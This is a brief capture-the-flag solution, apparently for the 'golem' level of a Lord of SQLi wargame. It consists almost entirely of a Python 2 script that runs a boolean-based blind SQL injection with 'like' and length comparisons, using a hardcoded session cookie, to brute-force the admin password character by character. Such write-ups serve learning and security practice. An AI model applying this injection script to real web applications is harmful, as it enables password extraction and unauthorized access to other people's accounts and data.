 #!/usr/bin/env python # -*- coding: utf8 -*- import requests headers = {'Cookie': 'PHPSESSID=dkbulkcv0mngs04ordrl47hgd3;'} url = "https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php" string = "1234567890abcdefghijklmnopqrstuvwxyz" pw = '' len = 1 while True: data = "?pw=' || id like 'admin'%26%26length(pw) < " + str(len) + "%23" r = requests.get(url + data, headers = headers) if r.text.find('Hello admin') != -1 : break len += 1 print "[+] Get Password Length : ",len - 1 for i in range(1, len): for j in string: data = "?pw=' || id like 'admin'%26%26pw like '" + pw + j + "%" r = requests.get(url + data, headers = headers) if r.text.find('Hello admin') != -1 : pw = pw + j print "[*] Finding ... : ", pw break print "[+] Found Password : ", pw[ 실행 결과 ]